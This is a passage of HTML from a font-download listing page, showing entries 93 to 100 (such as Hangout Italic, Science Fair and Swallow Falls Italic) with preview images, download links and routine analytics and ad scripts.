<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shiboria1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shibori0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shibori01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_ShiboriA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Shibori.font" id="urlidd1239813" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Shibori.font">Shibori font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1239813"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_Hangout-Italic.font" id="urlidt1092220" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="93. Hangout Italic">93. Hangout Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1092220" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hangout-Italic.font"  id="urlidi1092220" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1092220&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-ItalicA.png" alt="Hangout Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hangout-Italic.font" id="urlidd1092220" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hangout-Italic.font">Hangout Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1092220"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_Forever-Together-Sans-Italic.font" id="urlidt1143131" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="94. Forever Together Sans Ita">94. Forever Together Sans Ita</a>
						<div class="row align-items-center no-gutters" id="hfid1143131" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Forever-Together-Sans-Italic.font"  id="urlidi1143131" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143131&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Forever-Together-Sans-ItalicA.png" alt="Forever Together Sans Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Forever-Together-Sans-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Forever-Together-Sans-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Forever-Together-Sans-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Forever-Together-Sans-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Forever-Together-Sans-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Forever-Together-Sans-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Forever-Together-Sans-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Forever-Together-Sans-Italic.font" id="urlidd1143131" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Forever-Together-Sans-Italic.font">Forever Together Sans Ita font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143131"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_Nufced-DEMO-Italic.font" id="urlidt557214" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="95. Nufced DEMO Italic">95. Nufced DEMO Italic</a>
						<div class="row align-items-center no-gutters" id="hfid557214" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nufced-DEMO-Italic.font"  id="urlidi557214" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=557214&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nufced-DEMO-ItalicA.png" alt="Nufced DEMO Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nufced-DEMO-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nufced-DEMO-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nufced-DEMO-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nufced-DEMO-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nufced-DEMO-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nufced-DEMO-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nufced-DEMO-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nufced-DEMO-Italic.font" id="urlidd557214" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nufced-DEMO-Italic.font">Nufced DEMO Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid557214"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_SheltaHand-BoldItalic.font" id="urlidt556433" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="96. SheltaHand*-BoldItalic">96. SheltaHand*-BoldItalic</a>
						<div class="row align-items-center no-gutters" id="hfid556433" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SheltaHand-BoldItalic.font"  id="urlidi556433" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=556433&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_SheltaHand-BoldItalicA.png" alt="SheltaHand*-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_SheltaHand-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_SheltaHand-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_SheltaHand-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_SheltaHand-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_SheltaHand-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_SheltaHand-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_SheltaHand-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SheltaHand-BoldItalic.font" id="urlidd556433" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SheltaHand-BoldItalic.font">SheltaHand*-BoldItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid556433"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_Science-Fair.font" id="urlidt313567" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="97. Science Fair">97. Science Fair</a>
						<div class="row align-items-center no-gutters" id="hfid313567" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Science-Fair.font"  id="urlidi313567" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=313567&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-FairA.png" alt="Science Fair Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-FairA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-FairA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Faira.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Faira1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-FairA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Science-Fair.font" id="urlidd313567" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Science-Fair.font">Science Fair font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid313567"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_Rooters-Italic1.font" id="urlidt1291099" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="98. Rooters-Italic">98. Rooters-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1291099" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rooters-Italic1.font"  id="urlidi1291099" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1291099&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic1A.png" alt="Rooters-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rooters-Italic1.font" id="urlidd1291099" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rooters-Italic1.font">Rooters-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1291099"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_Swallow-Falls-Italic.font" id="urlidt309531" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="99. Swallow Falls Italic">99. Swallow Falls Italic</a>
						<div class="row align-items-center no-gutters" id="hfid309531" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Swallow-Falls-Italic.font"  id="urlidi309531" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309531&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Swallow-Falls-ItalicA.png" alt="Swallow Falls Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Swallow-Falls-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Swallow-Falls-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Swallow-Falls-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Swallow-Falls-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Swallow-Falls-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Swallow-Falls-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Swallow-Falls-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Swallow-Falls-Italic.font" id="urlidd309531" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Swallow-Falls-Italic.font">Swallow Falls Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309531"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_Discotechia-Semi-Italic.font" id="urlidt320587" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="100. Discotechia Semi-Italic">100. Discotechia Semi-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid320587" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Discotechia-Semi-Italic.font"  id="urlidi320587" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=320587&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-Semi-ItalicA.png" alt="Discotechia Semi-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-Semi-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-Semi-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-Semi-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-Semi-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Discotechia-Semi-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
